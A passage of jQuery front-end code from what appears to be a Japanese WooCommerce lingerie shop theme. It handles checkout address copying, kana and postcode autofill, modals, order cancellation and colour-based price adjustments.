            $('.cta-wish').removeClass('cta');
        }
    });

    // copy shipping address to billing address on checkout page
    function copyBillingAddress() {
        let isChecked = $("#copy_to_billing").is(":checked");

        if (isChecked) {
            $("[name='billing_first_name']").val($("[name='shipping_first_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_last_name']").val($("[name='shipping_last_name']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_1']").val($("[name='shipping_address_1']").val()).trigger('input').trigger('focusout');
            $("[name='billing_address_2']").val($("[name='shipping_address_2']").val()).trigger('input').trigger('focusout');
            $("[name='billing_city']").val($("[name='shipping_city']").val()).trigger('input').trigger('focusout');
            $("[name='billing_state']").val($("[name='shipping_state']").val()).trigger('input').trigger('focusout');
            $("[name='billing_zip']").val($("[name='shipping_zip']").val()).trigger('input').trigger('focusout');
            $("[name='billing_country']").val($("[name='shipping_country']").val()).trigger('input').trigger('focusout');
            $("[name='mobile/email']").val($("[name='shipping_phone']").val()).trigger('input').trigger('focusout');
        }
    }

    // Use shipping address as my billing address Checkbox Click
    $(document).on('click', '#copy_to_billing', function () {
        copyBillingAddress();
    });
    
    // Use shipping address as my billing address Checkbox Click
    $(document).on('change', "[name='shipping_first_name'], [name='shipping_last_name'], [name='shipping_address_1'], [name='shipping_address_2'], [name='shipping_city'], [name='shipping_state'], [name='shipping_zip'], [name='shipping_country'], [name='shipping_phone']", function () {
        copyBillingAddress();
    });

    // Format coupon amount price display
    function formatCouponAmountPrice() {
        // Try multiple selectors to catch the coupon amount span
        $('.mwb_wgm_added_wrapper > span[style*="color:green"], .mwb_wgm_added_wrapper > span[style*="color: green"], .mwb_wgm_added_wrapper > span').each(function() {
            var $span = $(this);
            $span.css({
                'display': 'block',
                'margin-bottom': '24px'
            });
            var text = $span.text();
            // Check if text contains "クーポン金額：" (Japanese) or "Coupon Amount will be:" (English fallback)
            if (text.indexOf('クーポン金額：') !== -1 || text.indexOf('Coupon Amount will be:') !== -1 || text.indexOf('Gift Card Value:') !== -1) {
                // Extract all digits after the label - match everything after the colon (Japanese or English)
                var match = text.match(/[：:]\s*(\d+)/);
                if (match && match[1]) {
                    var amountStr = match[1];
                    // Remove any existing commas and parse
                    amountStr = amountStr.replace(/,/g, '');
                    var amount = parseInt(amountStr, 10);
                    if (!isNaN(amount) && amount > 0) {
                        // Format as ¥500,000 - use formatNumber with '.' as decimal separator (for whole numbers)
                        var formatted = '¥' + formatNumber(amount.toString(), '.', ',');
                        // Replace the text, keeping the label
                        var label = text.indexOf('クーポン金額：') !== -1 ? 'クーポン金額：' : 'Coupon Amount will be: ';
                        $span.text(label + formatted);
                    }
                }
            }
        });
    }

    // Run on page load with delay to ensure WGM content is loaded
    setTimeout(formatCouponAmountPrice, 500);
    
    // Also run after a longer delay in case content loads slowly
    setTimeout(formatCouponAmountPrice, 1500);

    // Also run when price changes (for dynamic updates)
    $(document).on('change', '#mwb_wgm_price', function() {
        setTimeout(formatCouponAmountPrice, 100);
    });
    
    // Run when WGM wrapper content changes (for dynamic updates)
    if (typeof MutationObserver !== 'undefined') {
        var observer = new MutationObserver(function(mutations) {
            formatCouponAmountPrice();
        });
        $('.mwb_wgm_added_wrapper').each(function() {
            observer.observe(this, { childList: true, subtree: true });
        });
    }
    
    // Run after add to cart (WooCommerce AJAX events)
    $(document.body).on('added_to_cart', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after cart fragments update
    $(document.body).on('wc_fragments_refreshed wc_fragments_loaded', function() {
        setTimeout(formatCouponAmountPrice, 300);
    });
    
    // Run after any AJAX complete (for WGM plugin updates)
    $(document).ajaxComplete(function() {
        setTimeout(formatCouponAmountPrice, 200);
    });

    $('[data-toggle]').on('click', function (e) {
        e.preventDefault();
        $('[data-toggle-target=' + $(this).data('toggle') + ']').toggleClass('toggle--active');
        $(this).toggleClass('toggle--active');
        $(this).parent().toggleClass('toggle--active');
    });


    $('.fade-anitop, .home ul.products > li, .fade-ani').each(function () {
        $(this).addClass('showing');
    });
    $(window).scroll(function () {
        var $win = $(window);

        //fade-in
        $('.fade-anitop, .home ul.products > li').each(function () {
            var elemPos = $(this).offset().top;
            var scroll = $(window).scrollTop();
            var windowHeight = $(window).height();
            if ($win.width() > 991) {
                if (scroll > elemPos - windowHeight + 200) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });
        $('.fade-ani').each(function (i) {
            var bottom_of_object = $(this).offset().top + $(this).outerHeight();
            var bottom_of_window = $(window).scrollTop() + $(window).height();
            if ($win.width() > 991) {
                if (bottom_of_window > bottom_of_object) {
                    $(this).addClass('showing');
                } else {
                    $(this).removeClass('showing');
                }
            } else {
                $(this).addClass('showing');
            }
        });

        /* Check the location of each desired element */
        /*$('.home ul.products > li').each( function(i){
         
         var bottom_of_object = $(this).offset().top + $(this).outerHeight();
         var bottom_of_window = $(window).scrollTop() + $(window).height();
         
         if( bottom_of_window > bottom_of_object ){
         
         $(this).addClass('showing');
         
         }else{
         $(this).removeClass('showing');
         }
         
         }); */
    });
    //option add on
    $(".product-addon-options label:has(input.addon-checkbox)").addClass("check-label");
    /* Checkbox  */
    var checkBoxRow = $('.product-addon-options p.form-row');
    var addClassCheckBox = function ($input) {
        if ($input.prop('checked')) {
            $input.parent().addClass('checked');
        } else {
            $input.parent().removeClass('checked');
        }
    };
    checkBoxRow.on('change', 'input', function () {
        addClassCheckBox($(this));
    });
    function footerScript() {
        $("footer #reg_email").attr("placeholder", "EMAIL ADDRESS");
        $("footer #reg_password").attr("placeholder", "PASSWORD");
    }
    footerScript();

    function NameFormScript() {
        if ($('form').find('.name-field-wrapper, .kana-field-wrapper')) {
            var NameInput = $(this).find('.name-field-wrapper').find('input');
            var KanaInput = $(this).find('.kana-field-wrapper').find('input');
            $(NameInput).addClass('name-field');
            $(KanaInput).addClass('kana-field');
        }
        $.fn.autoKana('#billing_first_name', '#billing_first_name_kana', {katakana: true});
        $.fn.autoKana('#billing_last_name', '#billing_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#shipping_first_name', '#shipping_first_name_kana', {katakana: true});
        $.fn.autoKana('#shipping_last_name', '#shipping_last_name_kana', {katakana: true});
    
        $.fn.autoKana('#account_first_name', '#account_first_name_kana', {katakana: true});
        $.fn.autoKana('#account_last_name', '#account_last_name_kana', {katakana: true});
    }
    if($('#wpforms-2027257-field_3-container input').length){
        var name_jp=$('#wpforms-2027257-field_0-container input');
        var kana_jp=$('#wpforms-2027257-field_3-container input');
        $.fn.autoKana(name_jp, kana_jp, {katakana: true});
    }
    if($('form').length) {
        NameFormScript(); 
    }
    function MwFormScript() {
        $('.mw_wp_form').each(function () {
            var $NameCon = $('input#name');
            var $KanaCon = $('input#name-kana');
            $.fn.autoKana($NameCon, $KanaCon, {katakana: true});
        });
    }
    if($('.mw_wp_form').length) {
        MwFormScript();
    }
    //auto zip input
    function AutoZip() {
        $('body').on('change', '#billing_postcode, #shipping_postcode', function () {
            var zip1 = $.trim($(this).val());
            var zipcode = zip1;
            var elementChange = $(this);
            // Remove error message about postcode
            $('.postcode_fail').remove();

            $.ajax({
                type: "post",
                url: gl_site_url + "dataAddress/api.php",
                data: JSON.stringify(zipcode),
                crossDomain: false,
                dataType: "jsonp",
                scriptCharset: 'utf-8'
            }).done(function (data) {
                var address = [
                    //{postcode : '#deliver_postcode', state : '#deliver_state', city: '#deliver_city', address1: '#deliver_addr1'},
                    {postcode: '#billing_postcode', state: '#billing_state', city: '#billing_city', address1: '#billing_address_1'},
                    {postcode: '#shipping_postcode', state: '#shipping_state', city: '#shipping_city', address1: '#shipping_address_1'},
                ]
               
                $.each(address, function (index, addressItem) {
                    if ($(addressItem['postcode']).length && ('#' + elementChange.attr('id') == addressItem['postcode']))
                    {
                        $(addressItem['state'] + ' option').each(function () {
                            if ($(this).text() == data[0])
                            {
                                $(addressItem['state']).val($(this).attr('value'));
                                $(addressItem['state']).change();
                            }
                        });
                        $(addressItem['city']).val(data[1] + data[2]);
                    }
                });
            });
        });
    }
    if($('#billing_postcode').length || $('#billing_postcode').length) {
        AutoZip();
    }
    //share tools
    $(".sharing-tools").on("click", function () {
        if ($(this).hasClass("-open")) {
            $(this).removeClass("-open");
        } else {
            $(this).addClass("-open");
        }
    });
    //accordion .accordion > li > .acc-toggle
    var acElements = document.querySelectorAll('.acc-toggle, .toggle_show_block__title');
    acElements.forEach((element) => {
        $(element).click(function(){
            // alert('Clicked!'+element);
            if ($(this).hasClass("-open")) {
                $(this).removeClass("-open");
                $(this).next().slideUp(500);
                $(this).find(".acc-icon").removeClass("-close").addClass("-open");
            } else {
                if($(this).parent().siblings('li').length) {
                    $(this).parent().siblings().children('div:first-child').find(".acc-icon").removeClass("-close").addClass("-open");//close others
                    $(this).parent().siblings().children('div:first-child').removeClass("-open");//close others
                    $(this).parent().siblings().children('div:last-child').slideUp(500);//close others
                }
                $(this).find(".acc-icon").removeClass("-open").addClass("-close");
                $(this).addClass("-open");
                $(this).next().slideDown(500);
            }
        });
    });
    
    $('body').on('click', '#book_confirmed', function (e) {
        e.preventDefault();
        var postData = $('form#confirmed_booking_form').serialize();
        postData += '&' + $.param({
            action: 'bookingform_schedule_confirmed'
        });
        $.post(gl_ajax_url, postData, function (data, status, xhr) {
            var response = jQuery.parseJSON(data);
            if (response.success)
            {
                location.href = gl_site_url + "reservation-thanks";
            }
        });
    });
    $('body').on('click', '#book_back', function () {
        location.href = gl_site_url + "reservation";
    });

    $('body').on('click', '#shipping_info_link', function () {
        var inst = $('[data-remodal-id=shipping_info_modal]').remodal();
        inst.open();
    });
    $('body').on('click', '#gcusage', function () {
        var inst = $('[data-remodal-id=gcusage]').remodal();
        inst.open();
    });
    $('body').on('click', '#read_cancel_policy_modal', function () {
        var inst = $('[data-remodal-id=read_cancel_policy_modal]').remodal();
        inst.open();
    });

    $('body').on('click', 'span.pop-up-button-remodal', function () {
        var inst = $('[data-remodal-id=remodal_config_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.bra_size_info_modal', function () {
        var inst = $('[data-remodal-id=bra_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.panty_size_info_modal', function () {
        var inst = $('[data-remodal-id=panty_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.cami_size_info_modal', function () {
        var inst = $('[data-remodal-id=cami_size_info]').remodal();
        inst.open();
    });
    
    $('body').on('click', '.shorts_size_info_modal', function () {
        var inst = $('[data-remodal-id=shorts_size_info]').remodal();
        inst.open();
    });

    function scrollToFormTopCH(formId)
    {
        $("html, body").animate({scrollTop: $('#' + formId).offset().top - 52}, 1000);
    }
    $(document).on('click', '#ch_link_cp', function () {
        var formId = 'ch_about_delivery';
        scrollToFormTopCH(formId);
        $('.acc-parent .acc-icon').addClass('-open');
        $('#ch_about_delivery .acc-toggle').addClass('-open');
        $('#ch_about_delivery .acc-icon').removeClass('-open');
        $('#ch_about_delivery .acc-icon').addClass('-close');
        $('#ch_about_delivery .acc-inner').css('display', 'block');
    });
    function createCheckboxHook()
    {
        jQuery(".woof_checkbox_term").on("ifChecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".woof_checkbox_term").on("ifUnchecked", function (e) {
            keep_expand_filter_shop();
        });

        jQuery(".filterClear").on("click", function (e) {
            keep_expand_filter_shop();
        });

    }

    function keep_expand_filter_shop(is_onload)
    {
        if (!is_onload)
        {
            var toggle_interval = setInterval(function () {
                if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
                {
                    var expanding = [];
                    $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                        if ($(this).find('.icheckbox_minimal-aero.checked').length)
                        {
                            expanding.push(index);
                        }
                    });

                    clearInterval(toggle_interval);
                    toggle_interval = null;
                    setTimeout(function () {
                        $.each(expanding, function (index, group_index) {
                            $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                        });
                        createCheckboxHook();
                    }, 100);
                }
            }, 10);
        } else {
            if (!$('.woof_redraw_zone').find('.woof_container_inner.toggle--active').length)
            {
                var expanding = [];
                $('.woof_redraw_zone').find('.woof_container').each(function (index, woof_container) {
                    if ($(this).find('.icheckbox_minimal-aero.checked').length)
                    {
                        expanding.push(index);
                    }
                });

                $.each(expanding, function (index, group_index) {
                    $('.woof_container:eq(' + group_index + ')').find('.toggle__link').click();
                });
            }
            createCheckboxHook();
        }
    }
    setTimeout(function () {
        keep_expand_filter_shop(true);
    }, 1000);


    if ($('.contact-form input[name="ctf-name"]').length)
    {
        $('.contact-form input[name="ctf-name"]').val(gl_user_name);
    }
    $('body').on('click', '.shop-content #gallery-image img', function (e) {
        var inst = $('[data-remodal-id=product_image_modal]').remodal();
        var carousel_image = $('.shop-content .pro-carousel-image');
        var carousel_thumb = $('.shop-content .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').removeClass('width_50');
        $('#product_image_modal .single-product-gallery').addClass('width_100');
        $('#product_image_modal .single-product-gallery').html(carousel_image);
        $('#product_image_modal .single-product-gallery').append(carousel_thumb);
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        inst.open();

        $('#product_image_modal').height($('#product_image_modal .single-product-gallery').height());

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('#product_image_modal .single-product-gallery').css('opacity', 1);
    });

    $(document).on('closing', '#product_image_modal', function (e) {
        var carousel_image = $('#product_image_modal .pro-carousel-image');
        var carousel_thumb = $('#product_image_modal .pro-carousel-thumb');
        $('#product_image_modal .single-product-gallery').css('opacity', 0);
        $('#product_image_modal .single-product-gallery').removeClass('width_100');
        $('#product_image_modal .single-product-gallery').addClass('width_50');

        $('.slick-dots').remove();
        $('.slick-next').remove();
        $('.slick-prev').remove();

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }

        $('.shop-content .single-product-gallery').html(carousel_image);
        $('.shop-content .single-product-gallery').append(carousel_thumb);

        if ($('#gallery-image.slick-slider').length)
        {
            $('#gallery-image').slick('setPosition');
        }
    });


    $('body').on('click', '.cancel-appointment-btn', function (e) {
        e.preventDefault();

        if (!confirm(gl_cancel_appointment_alert))
            return '';

        appointment_id = $(this).data('id');
        var wraper = $(this).closest('.appointment_item');
        var btn_el = (this);
        jQuery('body').LoadingOverlay('show');
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {appointment_id: appointment_id, action: 'cancel_appointment'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                wraper.removeClass('status-active');
                wraper.addClass('status-cancelled');
                wraper.find('.booking-status .value').text(response.status);
                btn_el.remove();
            }
            jQuery('body').LoadingOverlay('hide');
        });
    });

    $(document).on('click', '.cancel_order_btn', function (event) {
        if (confirm(gl_cancel_order_alert_text))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).data('id');
            var cancel_btn = $(this);
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'customer_cancel_order'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    cancel_btn.fadeOut(function () {
                        cancel_btn.remove();
                    });
                    if (response.payment == 'stripe' || response.payment == 'payid') {
                        cancel_btn.closest('.box.order').find('.order-status .value').removeClass('icon-processing').addClass('icon-refunded').text(response.status);
                        cancel_btn.closest('.box.order').find('.order__total .value').html(response.render_total);
                    } else {
                        cancel_btn.closest('.box.order').find('.order-status .value').text(response.status);
                    }
                }
                if (response.payment == 'stripe') {
                    if (response.error) {
                        alert(response.error);
                    }
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });

    $(document).on('click', 'input[name="shipping_delivery_option"]', function (event) {
        jQuery('body').LoadingOverlay('show');
        var shipping_delivery_option = $(this).val();
        $.ajax({
            type: "post",
            url: gl_ajax_url,
            data: {shipping_delivery_option: shipping_delivery_option, action: 'select_shipping_delivery_option'},
            dataType: "json"
        }).done(function (response) {
            if (response.success)
            {
                // trigger udpate shipping button
                if ($('button[name="calc_shipping"]').length)
                    $('button[name="calc_shipping"]').trigger('click');
                else if ($('#shipping_postcode').length)
                    $('#shipping_postcode').trigger('change');
                $('body').trigger('update_checkout');
            }
            setTimeout(function () {
                jQuery('body').LoadingOverlay('hide');
            }, 1000);
        });
    });
    $(document).click(function (event) {
        setTimeout(function () {
            if ($(".quick-view-open").length && !$(event.target).closest("ul.products").length && !$(event.target).closest(".shop-quick-view-container").length) {
                $('#shop-quick-view .quick-view-close-btn').trigger('click');
            }
        }, 50);
    });
    //for ppom plugin
    if (typeof ppom_input_vars !== "undefined") {
        var obj_ppom = JSON.parse(JSON.stringify(ppom_input_vars));
        $.each(obj_ppom.ppom_inputs, function (index, value) {
            if (value.required === 'on') {
                $('.single_add_to_cart_button').addClass('ch-disable-add-to-cart');
                return false;
            }
        });
    }
    $('.ppom-palettes label').click(function () {
        $(".ppom-palettes label").removeClass('active-palette');
        $(this).addClass('active-palette');
        $('.single_add_to_cart_button').removeClass('ch-disable-add-to-cart');
    });
    if($('.container-contact').length) {
        $('body').on('click', '.container-contact .mw_wp_form input[name="submitConfirm"]11', function (e) {
            e.preventDefault();
            var submitButton = $(this);
            var contactForm = $(this).closest('form');
    
            if (typeof contact_validations != 'undefined')
            {
                jQuery.each(contact_validations, function (index, validation) {
                    if (contactForm.closest('#mw_wp_form_mw-wp-form-' + validation.form_id).length)
                    {
                        if (validation.validation && validation.validation.length)
                        {
                            var field_validations = validation.validation;
                            jQuery.each(field_validations, function (index, field_validation) {
                                var target_field = contactForm.find('[name="' + field_validation.target + '"]');
                                if (target_field.length)
                                {
                                    if (field_validation.target == 'email') {
                                        target_field.addClass('validate[required,custom[email]]');
                                    } else {
                                        if (field_validation.noempty == 1) {
                                            target_field.addClass('validate[required]');
                                        }
                                    }
                                }
                            });
    
                        }
                    }
                });
    
                $('.dropdown').removeClass('inputError');
                $('.formError.inline').remove();
    
                contactForm.validationEngine({promptPosition: 'inline', addFailureCssClassToField: "inputError", bindMethod: "live"});
                var validate = contactForm.validationEngine('validate');
    
                if (validate)
                {
                    submitButton.prop('disabled', true);
                    contactForm.submit();
                }
            }
            return false;
        });
    }
    
    //end
    $(document).on({
        mouseenter: function () {
            $(this).find(".iconic-was-swatches").find('img').each(function (i, field) {
                var src_img = $(field).attr('src');
                $(field).attr('srcset', src_img);
            });
            $(this).find(".iconic-was-swatches").css('opacity', "1");
        },
        mouseleave: function () {
            $(this).find(".iconic-was-swatches").css('opacity', "0");
        }
    }, 'ul.products li.product');

    //another popup on popup size
    if ($('#size_chart_content_popup #size-chart').length) {
        var jis = $('.show_jis_area').clone();
        $('.show_jis_area').remove();
        $("#size_chart_content_popup #size-chart").first().after(jis);
        $('body').on('click', '.show_jis_area a', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.open();
        });
    }
    $(window).on('load resize', function () {
        var $win = $(window);
        if ($win.width() < 768 && !$('table.jan-size.clone').length) {
            $(".jan-size").clone(true).appendTo('#jis_crontable').addClass('clone clones');
            //for View all menu on mobile
            $('.view_all_mobile').remove();//remove if exists
            $('<li class="view_all_mobile quadmenu-item quadmenu-item-object-column quadmenu-item-type-column col-12 col-sm-4 col-md-2 col-lg-2"><a href="https://chiyono-anne.com/shop-all/"> <span class="quadmenu-item-content"> <span class="quadmenu-text  hover t_1000">VIEW ALL</span> </span> </a></li>').insertAfter("#menu-item-3536"); //insert after SERIES menu
        } else {
            //remove View all menu on desktop
            $('.view_all_mobile').remove();
            $('#jis_crontable .jan-size.clone.clones').remove();
        }
    });
    //remodal for Product Size
    if($('#remodal_jis_area').length) {
        $('body').on('click', '#remodal_jis_area .link_center', function () {
            var inst = $('[data-remodal-id=remodal_jis_area]').remodal();
            inst.close();
            var inst_prev_modal = $('[data-remodal-id=remodal_config_size_info]').remodal();
            inst_prev_modal.open();
        });
    }

    $('.privacy_policy_reg input[type=checkbox]').change(function () {
        if ($(this).is(":checked")) {
            $(this).parent().addClass('checked');
        } else {
            $(this).parent().removeClass('checked');
        }
    });

    if ($('div.woocommerce.list-shops').length) {
        $('div.woocommerce.list-shops ul li .c-product-item_wrap_info').each(function () {
            $(this).find('.subtitle, .pro-swatch-list, .price, .iconic-was-swatches').wrapAll('<div class="toggle_con">');
            $(this).after('<span class="acc-icon ch-acc-icon"></span>');
            var permalink = $(this).parent().find('.product-image-wrapper a.woocommerce-loop-product__link').attr('href');
            $(this).find('.toggle_con').append('<a href="' + permalink + '" class="details_btn">View Details</a>');
        });
    }
    $('body').on('click', '.ch-acc-icon', function () {
        if ($(this).prev('.c-product-item_wrap_info').hasClass('is_shown') && $(this).parent().parent('.c-product-item').hasClass('is_shown')) {
            $(this).prev('.c-product-item_wrap_info').removeClass('is_shown');
            $(this).parent().parent('.c-product-item').removeClass('is_shown');
            $(this).removeClass('-open');
            $(this).closest('li').removeClass('is_shown');
        } else {
            $(this).prev('.c-product-item_wrap_info').addClass('is_shown');
            $(this).parent().parent('.c-product-item').addClass('is_shown');
            $(this).addClass('-open');
            $(this).closest('li').addClass('is_shown');
        }
    });
    setTimeout(function () {
        if ($('.woocommerce-form-register').length) {
            $('.woocommerce-form-register #account_birth_year').removeAttr('required');
            $('.woocommerce-form-register #account_birth_month').removeAttr('required');
            $('.woocommerce-form-register #account_birth_day').removeAttr('required');
        }
    }, 200);

    if ($('.single-product').length) {
        $('#ywapo_value_15').hide();
        $('body').on('click', "ul[data-attribute='attribute_pa_embroidery'] li a", function () {
            if ($(this).attr('data-attribute-value') != 'none') {
                $('#ywapo_value_15').show();
            } else {
                $('#ywapo_ctrl_id_15_0').val('');//textbox 刺繍文字
                $('#ywapo_value_15').hide();
            }
        });
    }
    $(window).on('load', function () {
        if ($('.iconic-woothumbs-images__image').length) {
            $('.iconic-woothumbs-images__image').each(function () {
                var caption = $(this).attr('caption');
                var data_caption = $(this).attr('data-caption');
                if (caption === '' || typeof (caption) == "undefined") {
                    caption = data_caption;
                }
                if (caption !== '' && typeof (caption) != "undefined") {
                    $(this).parent().find('p.ch_caption').remove();
                    $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                }
            });
            $('p.ch_caption').removeClass('ch_hide_default');
        }
    });
    if ($('.prod-info .woocommerce-Price-amount bdi').length) {
        org_price = $('.prod-info .woocommerce-Price-amount bdi').text();
        org_price = org_price.replace(',', '');
        org_price = org_price.replace('¥', '');
        org_price = parseFloat(org_price);
    }
    
    // Global price visibility monitor - prevent price from being hidden
    setInterval(function() {
        var price_element = $('.prod-info p.price');
        if (price_element.length) {
            var display = price_element.css('display');
            var visibility = price_element.css('visibility');
            var opacity = price_element.css('opacity');
            
            // If price is hidden, force it visible
            if (display === 'none' || visibility === 'hidden' || opacity === '0') {
                console.warn('Price visibility monitor: Price is hidden, forcing visible');
                price_element.css({
                    'display': 'block',
                    'visibility': 'visible',
                    'opacity': '1'
                });
            }
            
            // If price HTML is empty, restore from org_price if available
            if (!price_element.html() || price_element.html().trim() === '') {
                if (typeof org_price !== 'undefined' && !isNaN(org_price)) {
                    console.warn('Price visibility monitor: Price HTML is empty, restoring');
                    var restore_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(org_price, '.', ',') + '</bdi></span>';
                    price_element.html(restore_price_html);
                    price_element.css({
                        'display': 'block',
                        'visibility': 'visible',
                        'opacity': '1'
                    });
                }
            }
        }
    }, 1000); // Check every second
    if ($('.single-product script.iconic-was-fees').length) {
        var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
        if (iconic_was_fees_data !== '') {
            var txt = $("div.prod-info p.price").text();
            if (txt.search("From") == '-1') {
                $("div.prod-info p.price").prepend('From: ');
            }
        }
    }
    $('body').on('click', 'div[data-attribute="pa_color"]', function () {
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
        }, 400);
    });
    $('body').on('click', '.iconic-was-swatches__item', function () {
        var current_this = $(this);
        // Debug: log which swatch was clicked
        try {
            var attrName = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
            var attrVal = current_this.find('a.iconic-was-swatch').attr('data-attribute-value');
            var isSelected = current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected');
            console.log('[Swatch Click]', { attribute: attrName, value: attrVal, wasSelectedBeforeClick: isSelected });
        } catch(e) {}
        
        // Get the current price safely - fallback to org_price if available
        var current_org_price = org_price;
        if (typeof current_org_price === 'undefined' || isNaN(current_org_price)) {
            var price_element = $('.prod-info .woocommerce-Price-amount bdi');
            if (price_element.length) {
                var price_text = price_element.text();
                if (price_text) {
                    current_org_price = parseFloat(price_text.replace(/[¥,]/g, ''));
                }
            }
        }
        
        console.log('checking price:', current_org_price);
        
        // Store the original price HTML before any modifications
        var original_price_html = $('.prod-info p.price').html();
        console.log('Original price HTML:', original_price_html);
        
        // Check if price is hidden by CSS
        var price_container = $('.prod-info p.price');
        if (price_container.length) {
            console.log('Price container CSS display:', price_container.css('display'));
            console.log('Price container CSS visibility:', price_container.css('visibility'));
            console.log('Price container CSS opacity:', price_container.css('opacity'));
        }
        
        setTimeout(function () {
            if ($('.iconic-woothumbs-images__image').length) {
                $('.iconic-woothumbs-images__image').each(function () {
                    var caption = $(this).attr('caption');
                    var data_caption = $(this).attr('data-caption');
                    if (caption === '' || typeof (caption) == "undefined") {
                        caption = data_caption;
                    }
                    if (caption !== '' && typeof (caption) != "undefined") {
                        $(this).parent().find('p.ch_caption').remove();
                        $(this).after("<p class='ch_caption ch_hide_default'>" + caption + "</p>");
                    }
                });
                $('p.ch_caption').removeClass('ch_hide_default');
            }
            
            //For Special Color for variable option to change price display
            if ($('.single-product script.iconic-was-fees').length) {
                try {
                    var iconic_was_fees_data = $('.single-product script.iconic-was-fees').text();
                    var is_pa_color = current_this.closest('ul.iconic-was-swatches').attr('data-attribute');
                    
                    console.log('Iconic fees data exists:', iconic_was_fees_data !== '');
                    console.log('Is pa_color attribute:', is_pa_color);
                    
                    if (iconic_was_fees_data !== '' && (is_pa_color == 'attribute_pa_color' || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected'))) {//only for color attribute
                        const obj_fee = JSON.parse(iconic_was_fees_data);
                        console.log('Parsed fees object:', obj_fee);
                        
                        if (("pa_color" in obj_fee)) {
                            var dav = $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a.iconic-was-swatch--selected').attr('data-attribute-value');
                            console.log('Data attribute value:', dav);
                            
                            if (dav !== '' && typeof current_org_price !== 'undefined' && !isNaN(current_org_price)) {
                                //current price
                                var current_price_element = $('.prod-info .woocommerce-Price-amount bdi');
                                var current_price = 0;
                                
                                if (current_price_element.length) {
                                    var current_price_text = current_price_element.text();
                                    if (current_price_text) {
                                        current_price = parseFloat(current_price_text.replace(/[¥,]/g, ''));
                                    }
                                }
                                
                                console.log('Current price from DOM:', current_price);
                                console.log('Current org price:', current_org_price);
                                
                                if (current_this.find('a.iconic-was-swatch').hasClass('iconic-was-swatch--selected') || $('ul[data-attribute="attribute_pa_color"] .iconic_colors_extrafee a').hasClass('iconic-was-swatch--selected')) {//if selected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for selected color:', fee);
                                    
                                    if (typeof fee !== 'undefined' && fee !== null && !isNaN(fee)) {
                                        fee = fee + fee * 0.1;
                                        var new_price = current_org_price + fee;
                                        console.log('price1 - calculated new price:', new_price);
                                        
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(new_price, '.', ',') + '</bdi></span>';
                                        console.log('New price HTML:', new_price_html);
                                        
                                        // Check if price elements exist before updating
                                        var price_container = $('.prod-info p.price');
                                        var variation_price = $('.single_variation_wrap .woocommerce-variation-price');
                                        
                                        console.log('Price container exists:', price_container.length);
                                        console.log('Variation price exists:', variation_price.length);
                                        
                                        // Safely update price elements
                                        if (price_container.length) {
                                            console.log('Updating main price container');
                                            price_container.html(new_price_html);
                                            // Ensure price is visible
                                            price_container.css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                            console.log('Price updated successfully');
                                        } else {
                                            console.warn('Main price container not found, restoring original');
                                            if (original_price_html) {
                                                $('.prod-info p.price').html(original_price_html);
                                                $('.prod-info p.price').css({
                                                    'display': 'block',
                                                    'visibility': 'visible',
                                                    'opacity': '1'
                                                });
                                            }
                                        }
                                        
                                        if (variation_price.length) {
                                            console.log('Updating variation price');
                                            variation_price.html('¥' + formatNumber(new_price, '.', ','));
                                        }
                                    } else {
                                        console.log('price2 - fee is invalid, restoring original price');
                                        var new_price_html = '<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">¥</span>' + formatNumber(current_org_price, '.', ',') + '</bdi></span>';
                                        
                                        if ($('.prod-info p.price').length) {
                                            $('.prod-info p.price').html(new_price_html);
                                            $('.prod-info p.price').css({
                                                'display': 'block',
                                                'visibility': 'visible',
                                                'opacity': '1'
                                            });
                                        }
                                    }
                                } else {//if unselected
                                    var fee = obj_fee.pa_color[dav];
                                    console.log('Fee for unselected color:', fee);
                                    
